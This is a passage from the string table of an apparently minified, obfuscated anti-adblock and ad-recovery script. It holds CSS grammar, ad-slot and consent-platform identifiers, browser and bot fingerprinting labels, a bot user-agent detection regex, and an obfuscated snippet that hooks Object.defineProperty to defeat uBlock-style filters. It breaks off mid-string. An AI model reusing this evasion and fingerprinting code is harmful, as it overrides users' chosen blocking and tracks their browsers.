<media-condition> )|<media-feature>|<general-enclosed>","<'inset'>","nextElementSibling","safari","normal|small-caps","<length>||<color>",'<a href="',"@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","margin: 0; padding: 0;","cache_adblock_circumvent_score","[<predefined-rgb-params>|<xyz-params>]",'" is expected',"&id=","normal|strong|moderate|none|reduced","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","larger|smaller","readSequence","none|<angle>|[x|y|z|<number>{3}]&&<angle>","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","HTMLScriptElement","parent","<feature-type> '{' <feature-value-declaration-list> '}'","min( <calc-sum># )","<media-query-list>","<ident> ['.' <ident>]*","fmget_targets","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","auto|<string>","pubads","<'align-items'> <'justify-items'>?","<head","setImmediate","fromCharCode","ric","HTMLImageElement","load","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","article","params","consumeUntilExclamationMarkOrSemicolon",", y: ","eof","content|<'width'>","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","prependList","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","limit_memory_filter","invert( <number-percentage> )","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","[AdBlockDetector] page unloaded while checking acceptable ads target ","stringify","recover_cmp_active","<box>|border|text"," is expected","cmVzZXJ2ZWQxT3V0cHV0","DeclarationList","url-equal","265215dxTPpQ","filterExpression","timesofindia.indiatimes.com","Combinator","grippers|none","img_","getVersion","host","canvas","percentage-token","gpt-adshield","RunPerfTest","textContent","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","Raw","classList","floor","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","/analytics?host=","IFrame","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","fuse","<color>&&<color-stop-angle>?","<length>|auto","Google","auto|all|none","width","number","mod( <calc-sum> , <calc-sum> )","inventoryId","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","[alternate||[over|under]]|inter-character"," |  ","<length>","api.adiostech.com","\n--","consumeUntilLeftCurlyBracketOrSemicolon","visit","circle( [<shape-radius>]? [at <position>]? )","Ratio","unhandled exception","ads-partners.coupang.com","title (english only)","/didomi_cmp.js","link","[auto|<length-percentage>]{1,4}","Element_id","Url or Function is expected","drag|no-drag","btoa","0|1"," undefined","YmphM3prZnZxbHRndTVzdzY3OG4=","scheduler unhandled exception - ","odd","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","cross-fade( <cf-mixing-image> , <cf-final-image>? )","$cdc_asdjflasutopfhvcZLmcf","Url","iterator","Number sign is not allowed","<frequency>|<percentage>","text-ad-links","[<length-percentage>|left|center|right]#","normal|bold|<number [1,1000]>","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","unshift","requestIdleCallback","isElementDisplayNoneImportant","blocked_filters","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","size","node","!term","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","outerHTML","tokenType","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","gpt-enliple","cqmax","content_area","<counter()>|<counters()>","reverse","bad-string-token","content-box|padding-box|border-box","before doesn't belong to list","domain switched","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","emit","__lastWatirAlert","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","isValidPosition","recovery","<'min-width'>","matches","createItem","inventory-removal-key","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","gpt-vuukle","translate( <length-percentage> , <length-percentage>? )","Destroying blocked slots : ","line","frame","declaration","skewY( [<angle>|<zero>] )","else","cache_isbot","ops","ZmthZA==","<font-stretch-absolute>","start","default","entries","eventSampleRatio","__tcfapi","0d677ebc-1f69-4f65-bda7-2e402eb202d5","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","comment-token","<calc-value> ['*' <calc-value>|'/' <number>]*","__esModule","removed","getLocationFromList","blocking_ads","none","getElementById","length","external","is_acceptable_ads_blocked","__webdriver_evaluate","core-ads","<boolean-expr[","none|element|auto","apsEnabled","[discretionary-ligatures|no-discretionary-ligatures]","<family-name>#","reduceRight","html","none|chained","translateY( <length-percentage> )","normal|allow-discrete","device-cmyk( <number>#{4} )","adsinteractive","Scope",'Identifier "',"dark","<symbol>","srcdoc","[<length-percentage>|top|center|bottom]#","getComputedStyle","minViewportWidth","gpt-tdn","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","invalid protect-id key: ","@@toPrimitive must return a primitive value.","generatedColumn","endpoint","gpt-anymind","dictionnaire.lerobert.com","lookupOffset","internet_explorer","<'flex-grow'>","webgl","<counter-style-name>","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","calc( <calc-sum> )","_fa_","gpt-minutemedia","decodeUrl","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","none|<transform-list>","url(","104590CVdFzK","issue","last","getEntriesByType","_sources","INTERSTITIAL","frameborder","_last","char must be length 1","fetchLater","hasFocus","__tcfapi not found within timeout","errorTrace signal unexpected behaviour","sourceMapURL could not be parsed","reserved1","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","none|repeat( <length-percentage> )","invalid protect-id length: ","cqmin","selenium","none|<custom-ident>+","block","20030107","Condition is expected","visible|hidden|clip|scroll|auto","most-width|most-height|most-block-size|most-inline-size","pubkey","encodeUrl","orientation","CDC","( [<mf-plain>|<mf-boolean>|<mf-range>] )","documentElementKeys","[AdBlockDetector] page unloaded while checking request block. ","\n  --------","tokenEnd","chrome","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","deep","auto-add|add( <integer> )|<integer>","addIframeVisibilityCheckHandler","recoverCMP","<'border-bottom-left-radius'>","Function name must be `url`","normal|<number>|<length>|<percentage>","<keyframe-selector># { <declaration-list> }","vmax","[auto|block|swap|fallback|optional]","errorTrace","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","content-box|border-box|fill-box|stroke-box|view-box","updateCursors","yahoo-mail-v1","Neither `enter` nor `leave` walker handler is set or both aren't a function","position:relative;align-items:center;display:flex;","lookupType","none|<string>+","auto|<svg-length>","TopLevelCss","computeSourceURL","webDriver","chained|none","[<family-name>|<generic-family>]#","<'border-bottom-right-radius'>","eventName","\n  ","immediate","<percentage>?&&<image>","assign","random","sourceContentFor","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","originalLine","</head><body></body></html>","check","<number-one-or-greater>","auto|none|scrollbar|-ms-autohiding-scrollbar","ping","44YGpqXJ","firstCharOffset","SYN_URG","compareByGeneratedPositionsDeflated","border-box|content-box|margin-box|padding-box","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","cmpId","logs-partners.coupang.com","MSG_SYN","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","` is missed","adlib","Function.prototype.bind is undefined","remove","(function(){","visible|auto|hidden","*[id]","_Selenium_IDE_Recorder","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","856176rLQyWv","Mesa OffScreen","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","botd","[clip|ellipsis|<string>]{1,2}","adblock_fingerprint","chromium","scheme","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","def","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","slot","getAdserverTargeting","https://content-loader.com","Terminate - non-adblock","cmVzZXJ2ZWQxSW5wdXQ=","Forward report url to engineers","clip-path","auto|bullets|numbers|words|spell-out|<counter-style-name>","from","ellipse( [<shape-radius>{2}]? [at <position>]? )","<'border-top-style'>","ensureInit","cookie","gpt-adingo","addProperty_","x-frame-width","absolute","logs","{-token","Unknown type: ","HEAD","Event","value","bind","<'border-width'>||<'border-style'>||<color>","[<length>|<percentage>|auto]{1,4}","checkAtruleDescriptorName","PseudoClassSelector","iterations","callPhantom","defineSlot","file","unset","MediaSettingsRange","getComponents","renderer","Invalid base64 digit: ",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"setInterval","<masking-mode>#","<symbol>+","Navigator","break-walk","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","-apple-system|BlinkMacSystemFont","Not supported insert-rule | rule: ","tb|rl|bt|lr","isCmpBlockedFinally: ","translateZ( <length> )","infinite|<number>","/npm-monitoring","data-sdk","<number [1,∞]>","[recoverTcfCMP] __tcfloaded_cache set","content","isElementVisibilityHidden","[<type-selector>? <subclass-selector>*]!","[jis78|jis83|jis90|jis04|simplified|traditional]"," | value: ","default|menu|tooltip|sheet|none","document.documentElement.getAttributeNames is not a function","dispatchEvent","window.top._df.t","DisallowEmpty","<ident-token> : <declaration-value>? ['!' important]?","setAttributeNS","substr","normal|reverse|inherit","khz","xPath","symbol","querySelector","gpt-nextmillenium","CSSMozDocumentRule","Range","eachMapping","language","opacity:","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==",'meta[http-equiv="Content-Security-Policy"]',"Failed to detect bot:","<supports-decl>|<supports-selector-fn>","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","dvw","onorientationchange","image","windowSize","Property","SharedWorker","responseURL","disableNativeAds","fill","max","<integer>|auto","window.top.apstag.runtime.callCqWrapper","charAt","querySelectorAll","rotate( [<angle>|<zero>] )","cmpChar","/asn","Node_insertBefore","_serializeMappings","doctype","[historical-ligatures|no-historical-ligatures]","tokens","lookupNonWSType","Script","<'min-block-size'>","getWindowId","HTMLElement","findValueFragments","connection","hashchange","[-token","Matching for a tree with var() is not supported","<length-percentage>","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","rawMessage","[<counter-name> <integer>?]+|none","( <style-condition> )|( <style-feature> )|<general-enclosed>","_mappings","cachedAt","<ident>|<function-token> <any-value> )","not <media-in-parens>","limit","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","onWhiteSpace","matchMedia","resource","isInIframe","uBO:","36aulxGd","port","applyRatio","lr-tb|rl-tb|tb-rl|lr|rl|tb","MSG_SYN_URG","selectors","string-token","rch","visibility:","phantomjs","JlhEX1FPaE1ybHRwUjFjNHpHClk=","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","traffective","[recoverTcfCMP] __tcfloaded_cache","extra","webkitMediaStream","contains","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","auto|start|end|left|right|center|justify","[<length>{2,3}&&<color>?]","nonzero|evenodd","leftComparison","Unsupported version: ",'" as-key="',"Element_innerHTML","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","splice","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","placeholders","adthrive","linear|<cubic-bezier-timing-function>|<step-timing-function>","<relative-real-selector-list>","data","none|strict|content|[[size||inline-size]||layout||style||paint]","insertRules","pageview","none|<image>","tagName","<color>+|none"," used broken syntax definition ","contrast( [<number-percentage>] )","spawn","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","em1wYw==","Element_removeAttribute","[<age>? <gender> <integer>?]","Keyword","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","insertAdjacentHTML","getOwnPropertyNames","URL","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","isVisibleContent","normal|text|emoji|unicode","not_blocking_ads","none|element|text","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","CSSStyleDeclaration","window.parent.document.domain;","Unexpected err while detecting cosmetic filter: ","cachedResultIsInAdIframe","<grid-line> [/ <grid-line>]{0,3}","_parent","HTMLAnchorElement","isSleipnir","inset?&&<length>{2,4}&&<color>?","width|height|block|inline|self-block|self-inline","MSG_ACK","addAtrule_","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","e|pi|infinity|-infinity|NaN","lookupValue","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","baseUrl","Comment","disallowEmpty","any","this.href='https://paid.outbrain.com/network/redir","recover_cmp_region","rest","HTMLTemplateElement","explicit","scaleZ( [<number>|<percentage>] )","Percent sign is expected","peek","geniee","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","and","isBrave","systemLanguage","abs( <calc-sum> )","gpt-geniee","getDetections","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","<'max-block-size'>","resolve","appendData","skipSC","Declaration","img_dggnaogcyx5g7dge2a9x2g7yda9d","atrules","] by [","Field `","throw new Error();","[recoverTcfCMP] inserting ","layer","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","document.documentElement is undefined","tagNameFilter","skip-node","responseType"," or hex digit","configurable","copyScriptElement","auto|both|start|end|maximum|clear","<font-weight-absolute>|bolder|lighter","marker-end","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","Object","insertAfter","consumeFunctionName","<'margin-block'>","active","positionRule","'[' <custom-ident>* ']'","compact","wrap|none","adsbygoogle","Selector","normal|<percentage>","umogames.com","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","isArray","frameScript","pop","Identifier, string or comma is expected","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","static|relative|absolute|sticky|fixed|-webkit-sticky","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","Node_baseURI","Response","__gpp","AttributeSelector","consumeUntilBalanceEnd","uBlock Origin","normal|reverse|alternate|alternate-reverse","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","flex-direction","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","FIRST_ORDERED_NODE_TYPE","performance_gpt_ad_rendered","SYN","window.external.toString is not a function",'<script src="',"isAdBlockerDetected","c204ZmtocndhOTR5MGV1cGoybnEx","as_apply","<header","VENDOR","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","[<declaration>? ';']* <declaration>?","parent_after","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","isTcfRequired","auto|none|antialiased|subpixel-antialiased","revert-layer","Dimension","auto? [none|<length>]","auto|<time>","exp( <calc-sum> )","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","trys","Nth","<number>|left|center|right|leftwards|rightwards","child|young|old","<'border-top-width'>||<'border-top-style'>||<color>","url-not-equal","port2","childNodes","Number sign is expected","_phantom","[above|below|right|left]? <length>? <image>?","Generic","runImpl","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","coachjs","allowRunInIframe",", width: "," is blocked","notificationPermissions","auto|<'border-style'>",'"inventories"',"reinsert","parseSourceMapInput","SyntaxMatchError","auto|avoid","getItem","c3ZtbQ=="," requestBids.before hook: ","none|[<svg-length>+]#","SyntaxError","4TEUtxf","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","<line-width>||<line-style>||<color>"," | ","_isTcfNeeded","Function","some","idx","getOwnPropertyDescriptor","<angle>","none|zoom","decorate","<composite-style>#","ACK","start|center|end|justify","isAbsolute","__isPrebidOnly","getTargetingKeys","display","cef","wrapper","inside|outside","env( <custom-ident> , <declaration-value>? )","auto|never|always|<absolute-size>|<length>","Not a Declaration node","<complex-selector-list>","[auto|alphabetic|hanging|ideographic]","setAttribute","block|inline|x|y","[<url> [format( <string># )]?|local( <family-name> )]#","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","opera","interstitial","caption|icon|menu|message-box|small-caption|status-bar","<length> <length>?","Hex or identifier is expected","syntax","<'inset-block-end'>","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","-webkit-calc(","revert","<compound-selector>#","<length>|<percentage>","<track-size>+","svw","reference","now","fetch","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","webdriverio","span","none|<position-area>","navigator.connection.rtt is undefined","Document_querySelectorAll","none|all|<dashed-ident>#","Document","key","nodes",", height: ","hidden","driver","fields","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","rlh","auto|thin|none","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","region","kind","start|center|end|baseline|stretch","wdioElectron","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","<simple-selector>#","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","<'top'>{1,4}","[<line-names>? <track-size>]+ <line-names>?","insertRule","center|start|end|flex-start|flex-end","BatteryManager","<complex-real-selector>#","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","<url>","mediaType","test","Plus sign","auto|<length-percentage>","scroll","<visual-box>||<length [0,∞]>","[<ident-token>|'*']? '|'","!(function(){","https://ad-delivery.net/px.gif?ch=2","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","<'text-wrap-mode'>||<'text-wrap-style'>","Notification","writeln","Identifier is expected but function found","translateX( <length-percentage> )","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","matchProperty","953141hmAHQO","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","<'inset-inline-start'>","domAutomation","Hex digit or question mark is expected","frameElement","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","none|railed","none|<dashed-ident>#","timestamp","none|auto|[<string> <string>]+","headless_chrome","<string>","[contextual|no-contextual]","success","walk","eat","v7.5.85","Scheduler Terminated with unexpected non-error instance: ","createAuctionNonce","-moz-calc(","(prefers-color-scheme: dark)","CanvasCaptureMediaStream","<alpha-value>","consents","AnPlusB","before","xlink:href","always|[anchors-valid||anchors-visible||no-overflow]","requestAnimationFrame","closest","types","<integer>|<length>","<angle-percentage>","givt_detected","__phantomas","_names","lookupOffsetNonSC","readystatechange","unsortedForEach","IVT detection failed","sort","HTMLElement_style","__sa_","attributes","findAll","<wq-name>|<ns-prefix>? '*'","aXJycg==","originalHostname","as_debug","ad.doorigo.co.kr","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","getSizes","sendXHR","url( <string> <url-modifier>* )|<url-token>","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","[shorter|longer|increasing|decreasing] hue","domain switch: no src attribute","message","decorator",'":", ',"className","PTZhMEc+UE9vMzdudj94JjFgXTJ0","normal|[<string> <number>]#","getLocation","Zm1qeA==","units","layer(","auto|sRGB|linearRGB","all","detections","<url>|none","opt/","add","'))","searchParams","ratio","Parentheses","ad_unit_path","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","Unknown type","` should not contain a prelude","copy","terms","grayscale( <number-percentage> )","pubstack","AtruleDescriptor","normal|reset|<number>|<percentage>","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )",".setTargetingForGPTAsync","attributeFilter","setSourceContent","<counter-style>|<string>|none","str","scroll( [<axis>||<scroller>]? )","light","isDomainShardingEnabled","is_brave","</pre>","from-image|<angle>|[<angle>? flip]","<easing-function>#","getAttributeKeys","<'caret-color'>||<'caret-shape'>","iterateNext","getTokenStart","XXX","start|end|center|stretch","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","none|left|right|both|inline-start|inline-end","gpt-interworks","removeEventListener","false","rcap","createSingleNodeList","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","<'rest-before'> <'rest-after'>?","pathname","teads","parentElement","semicolon-token","<supports-condition>","sepia( <number-percentage> )","walkContext","<html><head><script>","opacity","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","electron","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","window.process is","clean","is_blocking_ads","startOffset","okNetworkStatusCodes","_array","MediaQuery","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","eatIdent","/cou/api_reco.php","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","__lastWatirPrompt","as_version","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","cmVzZXJ2ZWQx","Block","scanNumber","/adsid/integrator.js","normal|auto|<position>","HTMLIFrameElement_contentWindow","reserved1Output","navigator.permissions is undefined","blockIVT","eventStatus","iframe","type","nightmare","insertList","MSG_ACK_INVISIBLE","boundingClientRect","components","add|subtract|intersect|exclude","sleipnir/","navigator.webdriver is undefined","tokenIndex","function","<mf-name>","fromCodePoint","stopImmediatePropagation","rng","getWrapper","setTargetingForGPTAsync","tokenStart","whale","<font-weight-absolute>{1,2}","_selenium","v20250731","<'max-inline-size'>","auto|inter-character|inter-word|none","as_logs","direction","POST","<integer>&&<symbol>","scrollY","Multiplier","normal|italic|oblique <angle>?","isParentsDisplayNone","selectorList","<time>|none|x-weak|weak|medium|strong|x-strong","appendScriptElementAsync","mustIncludeStrings","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","hue-rotate( <angle> )","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","getArg","attachShadow","class","open-quote|close-quote|no-open-quote|no-close-quote","position","a2Zwdg==","getAtrulePrelude","sticky","CSSPrimitiveValue","auto|<custom-ident>","isLoaded","Expected ","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","sdk","gpt_disabled_by_missing_tcf","webkitResolveLocalFileSystemURL","self","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","lastChanged","cqb","as_adblock","dggn","gpt-funke","previousSibling","stopPropagation","<number [0,1]>","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","left","substrToCursor","Expect `","border","offset","__isPrebidOnly event listener removed","Unknown field `","_ignoreInvalidMapping","even","isVisibleDocument","insertBefore","hypot( <calc-sum># )","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","unit","nextCharCode","svb","localeCompare","normal|break-word","[none|<dashed-ident>]#","path( [<fill-rule> ,]? <string> )","matchAll","contain|none|auto","ins","data-src","originalAds","[<integer [0,∞]> <absolute-color-base>]#","gptDisabledByMissingTcf","symplr","url-path-equal","failed","Please enter the password","isEmpty"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing 